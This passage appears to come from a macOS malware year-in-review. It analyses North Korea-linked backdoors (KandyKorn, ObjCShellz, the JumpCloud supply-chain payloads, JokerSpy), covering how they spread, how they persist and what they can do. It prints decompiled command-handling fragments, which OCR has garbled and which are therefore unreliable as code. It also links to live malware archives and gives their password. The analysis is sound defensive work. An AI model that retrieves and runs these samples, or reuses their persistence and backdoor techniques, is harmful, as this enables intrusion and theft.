



"**[Elastic catches DPRK passing out KANDYKORN](https://www.elastic.co/security-labs/elastic-catches-dprk-passing-out-kandykorn)**"



In the **[Elastic report](https://www.elastic.co/security-labs/elastic-catches-dprk-passing-out-kandykorn)**, the researchers describe how engineers at crypto exchanges were targeted with the malware:

*"Threat actors lured blockchain engineers with a Python application to gain initial access to the environment*

*Attackers impersonated blockchain engineering community members on a public Discord frequented by members of this community. The attacker social-engineered their initial victim, convincing them to download and decompress a ZIP archive containing malicious code. The victim believed they were installing an arbitrage bot, a software tool capable of profiting from cryptocurrency rate differences between platforms." -Elastic*

However, the initial infection was only the beginning. The full attack was composed of many phases (and multiple) payloads:





To persist, the malware leverages a rather unique persistence technique, known as "Execution Flow Hijacking". Both the idea and the implementation is straightforward. A legitimate application that is already installed on the victim's system, that is either persisted itself (e.g. as a login item) or commonly launched by the user is replaced by the malware. The malicious replacement will first and foremost execute the legitimate app that was replaced so that the nothing appears amiss. Then, any malicious logic can be executed.

In this specific attack, the Elastic researchers noted the Discord. app was targeted for hijacking (by a malicious component dubbed HLOADER). They go on to describe the exact steps taken by HLOADER (with . log being another malicious component of the attack):

"When executed, HLOADER performs the following operations:

- Renames itself from Discord to MacOS.tmp
- Renames the legitimate Discord binary from . lock to Discord  $\bullet$
- Executes both Discord and .log using NSTask.launchAndReturnError  $\bullet$
- Renames both files back to their initial names" $\bullet$



**Capabilities:** Fully-featured Backdoor

The many components used in the attack all lead to KandyKorn, a fully featured backdoor that gives a remote attacker complete control over an infected macOS system. It receives tasking from the attacker's C&C server, that it will process the method called: process module::process request(int). To process each command, (which is represented by an integer value), the malware implements a simple switch statement:

```
process module:: process request(int) {
ksocket:: recvint(*var 60);
rax = *(var 60 + 0x30);var 68 = \overline{r} - 0xd1;
\overline{rax} = \overline{rax} - 0xe0;switch (rax) {
             var 44 = 0x0; break;
         case 1:
             var 44 = process module::resp basicinfo();
              break;
             var 44 = process module::resp file dir();
              break;
             var_44 = process_module::resp_file_prop();
              break;
         case 4:
             var 44 = process module::resp file upload();
              break;
             var 44 = process module::resp file down();
              break;
         case 6:
             var 44 = process module::resp file zipdown();
              break;
             var_4 = process_model::resp_file_wire);
```


The name of the method for each command largely explains each command. For example resp basicinfo performs a survey, resp\_file\_wipe wipes a file, resp\_cfg\_set sets a new config, etc. etc. If you're interested in the specific details of each command, check out **[Elastic's report](https://www.elastic.co/security-labs/elastic-catches-dprk-passing-out-kandykorn)**.

### **ObjCShellz**

The BlueNoroff APT group (DPRK) continued to target macOS, including a new backdoor that was discovered in 2023, dubbed ObjCShellz

Download: **[ObjCShellz](https://github.com/objective-see/Malware/raw/main/ObjCShellz.zip)** (password: infect3d)

The initial discovery and analysis of ObjCShellz was done by Jamf and Kaspersky.



Stay vigilant, Mac users! The Jamf Threat Labs team uncovered a new piece of malware linked to the BlueNoroff group targeting macOS devices, which allows remote attacker access to the device. Read our latest research for full details. Stay safe out there!



…worth noting the samples analyzed by Jamf and Kaspersky were slightly different, though their functionally appeared near identical.



- "**BlueNoroff[: new Trojan attacking macOS users](https://securelist.com/bluenoroff-new-macos-malware/111290/)**"
- "**BlueNoroff [strikes again with new macOS malware](https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/)**"



It is not known has this malware initially infects its victims. However, given commonalities and overlaps with other campaigns (i.e. RustBucket), both Jamf and Kaspersky noted it is likely spread via social engineering, with the attackers reaching out to targets and convincing them to either download and run the malware directly, or via a specially crafted email.

*"In [similar] campaign, the actor reaches out to a target claiming to be interested in partnering with or offering them something beneficial under the guise of an investor or head hunter." -Jamf*

*"Exactly how the archive spread is unknown. The cybercriminals might have emailed it to targets as they did with past campaigns." -Kaspersky*



This malware does not persist. One reason, noted by Jamf, is that it may be part of the multi-stage RustBucket attack (which includes other persistent components).



Both the variant analyzed by Jamf (dubbed ObjCShellz) and Kaspersky beacon out to a C&C server to download and execute any payload the server provides.

First, let's look at the variant analyzed by Jamf, that was written in Objective-C. Specifically the code that executes the downloaded payload (via system):

```
int main block invoke(int arg0, int arg1, int arg2, int arg3) {
   [[NSString alloc] initWithData:r19 encoding:0x4];
  NSLog(@"Response: %@", r1);
  if (system([r0 UTF8String]) != -0x1) {
      r0 = 0 "Command executed successfully.\n";
      r0 = 0"Failed to execute command: 80 \n\times r NSLog(r0);
```
The variant analyzed by Kaspersky is written in Swift. The download and execute logic is found in a method named webT.SaveAndExec



The webT.exec makes use of the NSTask API to execute the downloaded payload (/Users/Shared/.pld).

#### **JumpCloud (+ FullHouse.Doored, StratoFear & TieDye)**

JumpCloud, a "a zero-trust directory platform service used for identity and access management" was compromised by DPRK attributed attackers in order to compromise its customers. This supply chain attack involved 3 macOS payloads dubbed FullHouse.Doored, StratoFear and TieDye.

```
Download: FullHouse (password: infect3d)
```

```
…samples for StratoFear and TieDye are not available :(
```
JumpCloud **[announced](https://jumpcloud.com/blog/security-update-incident-details)** that it had been breached, noting "…we discovered anomalous activity on an internal orchestration system which we traced back to a sophisticated spear-phishing campaign. That activity included unauthorized access to a specific area of our infrastructure."

Mandiant was brought in to analyze the intrusion. Their **[findings](https://www.mandiant.com/resources/blog/north-korea-supply-chain)** are extensively cited here.



JumpCloud Attack Path (credit: Mandiant)



"**[North Korea Leverages SaaS Provider in a Targeted Supply Chain Attack](https://www.mandiant.com/resources/blog/north-korea-supply-chain)**"



JumpCloud was compromised via a spear phishing attack.

*"Initial access was gained by compromising JumpCloud and inserting malicious code into their commands framework. In at least one instance, the malicious code was a lightweight Ruby script that was executed via the JumpCloud agent [on customer systems]. The script contained instructions to download and execute a second stage payload." -Mandiant*

The contents of the Ruby script, init.rb were provided in the **[Mandiant report](https://www.mandiant.com/resources/blog/north-korea-supply-chain)**:



By means of the compromised JumpCloud agent (specifically the inserted Ruby script), customers were then compromised, in a classic supply-chain attack.



The Mandiant report noted that one of the components of the attack, StratoFear was persisted as launch daemon. Names for the launch daemon plist include:

- us.zoom.ZoomService.plist
- com.google.keystone.agent.plist
- com.google.keystone.service.plist
- com.microsoft.teams.TeamsDaemon.plist

As a sample for StratoFear isn't publicly available, we cannot dive into the code responsible for this persistence :(



All three binaries deployed on victim systems (FullHouse.Doored, StratoFear and TieDye) are backdoors implementing (standard) features such as survey, download & execute, and more. Let's look briefly at each, starting with FullHouse. Doored.

Mandiant writes:

*"FULLHOUSE.DOORED is a backdoor written in C/C++ that communicates using HTTP. It incorporates the capabilities of the FULLHOUSE tunneler in addition to supporting backdoor commands including shell command execution, file transfer, file management... The command and control (C2) server must be configured from either the command line or a configuration file." -Mandiant*

First, lets note the malware uses basic string encryption to "hide" various strings. However looking at the string decryption function, aptly named DecryptStringA, we see its just a simple XOR scheme:



If we take a closer look, at its capabilities we see they are pretty standard. For example, for example at the RunCmd method, it uses the NSTask API to execute command. And with a hardcoded reference to /bin/zsh, it appears to execute commands directly via the shell.

Next we have the StratoFear backdoor, that Mandiant noted is likely installed via FullHouse. Doored. Unfortunately as there is no publicly available sample of StratoFear, we're left solely with Mandiant's report. Luckily the report is pretty thorough!

*"STRATOFEAR is a modular backdoor that communicates with C2 servers using a protocol specified in its C2 configuration, which is decrypted from a local file. The backdoor's primary functionality involves retrieving and executing additional modules. Modules may be downloaded from a remote server or loaded from disk. " -Mandiant*

The following table from the report, shows supported commands:



StratoFear Commands (credit: Mandiant)

Interestingly the malware also supports various monitors, that include:



Finally, we have TieDye, which also no public sample (yet) exists. Again, Mandiant notes this backdoor was likely deployed via FullHouse. Doored. The report notes its a fairly standard backdoor:

*"Its capabilities include retrieving and executing additional payloads, collecting basic system information, and executing shell commands." -Mandiant*

## **JokerSpy**

JokerSpy comprises an attack that leveraged multiple macOS tools and backdoors, including a binary named xcc and various Python backdoors (shared.dat & amp sh.py).

Download: **[JokerSpy](https://github.com/objective-see/Malware/raw/main/JokerSpy.zip)** (password: infect3d)

Elastic and BitDefender researchers both published findings on JokerSpy, noting it had be used to target a large cryptocurrency exchange in Japan.

